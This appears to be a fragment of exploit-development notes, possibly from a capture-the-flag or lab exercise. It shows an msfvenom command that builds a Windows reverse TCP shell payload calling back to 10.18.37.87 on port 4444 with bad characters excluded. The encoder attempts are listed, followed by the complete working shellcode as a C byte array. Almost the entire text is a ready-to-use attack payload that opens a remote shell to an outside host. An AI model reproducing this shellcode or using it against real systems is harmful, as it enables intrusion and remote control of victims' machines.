 #msfvenom -p windows/shell_reverse_tcp LHOST=10.18.37.87 LPORT=4444 EXITFUNC=thread -b "\x00\x16\x2f\xf4\xfd" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Failed to locate a valid permutation.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=23, char=0xf4)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=43, char=0x16)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=8, char=0xf4)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\xb2\xc4\xb1\x38\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x4e\x2c\x33"
"\x38\xae\xad\x54\xb0\x4b\x9c\x54\xa6\x18\x8f\x64\xac\x4c"
"\x3c\x0e\xe0\x64\xb7\x62\x2d\x8b\x70\xc8\x0b\xa2\x81\x61"
"\x6f\xa5\x01\x78\xbc\x05\x3b\xb3\xb1\x44\x7c\xae\x38\x14"
"\xd5\xa4\xef\x88\x52\xf0\x33\x23\x28\x14\x34\xd0\xf9\x17"
"\x15\x47\x71\x4e\xb5\x66\x56\xfa\xfc\x70\xbb\xc7\xb7\x0b"
"\x0f\xb3\x49\xdd\x41\x3c\xe5\x20\x6e\xcf\xf7\x65\x49\x30"
"\x82\x9f\xa9\xcd\x95\x64\xd3\x09\x13\x7e\x73\xd9\x83\x5a"
"\x85\x0e\x55\x29\x89\xfb\x11\x75\x8e\xfa\xf6\x0e\xaa\x77"
"\xf9\xc0\x3a\xc3\xde\xc4\x67\x97\x7f\x5d\xc2\x76\x7f\xbd"
"\xad\x27\x25\xb6\x40\x33\x54\x95\x0c\xf0\x55\x25\xcd\x9e"
"\xee\x56\xff\x01\x45\xf0\xb3\xca\x43\x07\xb3\xe0\x34\x97"
"\x4a\x0b\x45\xbe\x88\x5f\x15\xa8\x39\xe0\xfe\x28\xc5\x35"
"\x50\x78\x69\xe6\x11\x28\xc9\x56\xfa\x22\xc6\x89\x1a\x4d"
"\x0c\xa2\xb1\xb4\xc7\xc7\x57\x93\x40\xb0\x55\xdb\x7f\x1c"
"\xd3\x3d\x15\x8c\xb5\x96\x82\x35\x9c\x6c\x32\xb9\x0a\x09"
"\x74\x31\xb9\xee\x3b\xb2\xb4\xfc\xac\x32\x83\x5e\x7a\x4c"
"\x39\xf6\xe0\xdf\xa6\x06\x6e\xfc\x70\x51\x27\x32\x89\x37"
"\xd5\x6d\x23\x25\x24\xeb\x0c\xed\xf3\xc8\x93\xec\x76\x74"
"\xb0\xfe\x4e\x75\xfc\xaa\x1e\x20\xaa\x04\xd9\x9a\x1c\xfe"
"\xb3\x71\xf7\x96\x42\xba\xc8\xe0\x4a\x97\xbe\x0c\xfa\x4e"
"\x87\x33\x33\x07\x0f\x4c\x29\xb7\xf0\x87\xe9\xd7\x12\x0d"
"\x04\x70\x8b\xc4\xa5\x1d\x2c\x33\xe9\x1b\xaf\xb1\x92\xdf"
"\xaf\xb0\x97\xa4\x77\x29\xea\xb5\x1d\x4d\x59\xb5\x37\x4d"
"\x5d\x49\xb8";